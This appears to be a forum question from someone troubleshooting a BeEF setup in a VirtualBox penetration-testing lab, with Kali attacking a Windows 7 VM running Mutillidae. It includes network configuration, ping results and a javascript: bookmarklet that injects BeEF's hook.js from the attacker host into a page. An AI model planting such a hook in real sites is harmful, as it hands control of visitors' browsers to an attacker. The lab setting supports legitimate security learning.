


I'm reading "Practical Web Penetration Testing". I'm using VirtualBox to run two VMs: Windows 7 with Mutillidae and KaliLinux where I want to use Beef. Both are connected to a Nat Network 10.0.2.0/24.
As it's said in the book, I set up the KaliLinux to have a static IP by modifying /etc/network/interfaces:
source /etc/network/interfaces.d/*
# The loopback network interface
auto lo
iface lo inet loopback
#Static IP Address
auto eth0
iface eth0 inet static
address 10.0.2.99
netmask 255.255.255.0
network 10.0.2.0
broadcast 10.0.2.255
gateway 10.0.2.1
My Windows VM has IP 10.0.2.4.
I'm now trying to set up beef. When I open a tab on each of these VMs browsers to http://10.0.2.99:3000/demos/basic.html I do indeed get the browsers hooked as online browsers in the beef ui panel.
But I want to have a hook on Mutillidae. There's a button for that to copy as a bookmark to append the hook.js file for a given webpage:
javascript: (function () { var url = 'http://10.0.2.99:3000/hook.js';if (typeof beef == 'undefined') { var bf = document.createElement('script'); bf.type = 'text/javascript'; bf.src = url; document.body.appendChild(bf);}})();
When I run on that on either VMs browsers - opened on http://10.0.2.4/mutillidae/index.php -, it doesn't work. The hook.js file does get loaded, I can see it on firebug. But the browser never gets "hooked": I can't see it on the beef panel.
I even modified this portion of /etc/beef-xss/config.yaml:
# Reverse Proxy / NAT
# If BeEF is running behind a reverse proxy or NAT
# set the public hostname and port here
public: "10.0.2.99" # public hostname/IP address
#public_port: "" # experimental
And did some research but nothing...
Some weird stuff (or is that normal?):
From Kali 10.0.2.99
ping 10.0.2.99 - OK
ping 10.0.2.4 - KO --> But I can access 10.0.2.4/mutillidae/ !
ping 10.0.2.1 - OK
ping 10.0.2.0 -b - KO --> shouldn't I get answers from myself and gateway at least?
From W7 10.0.2.4
ping 10.0.2.99 - OK --> So it works in that direction but not in the other? And I can access beef's panel, demo, or hook.js
ping 10.0.2.4 - OK
ping 10.0.2.1 - OK
ping 10.0.2.0 - KO --> Reply from 10.0.2.4: Destination host unreachable. Is this why Kali can't access W7?
Why can't I set up a hook in Mutillidae on Win7 VM connected to the same Nat Network as Kali VM running beef?
Thanks.
If you need more details to help me out, don't hesitate. I'll edit my question to help you help me.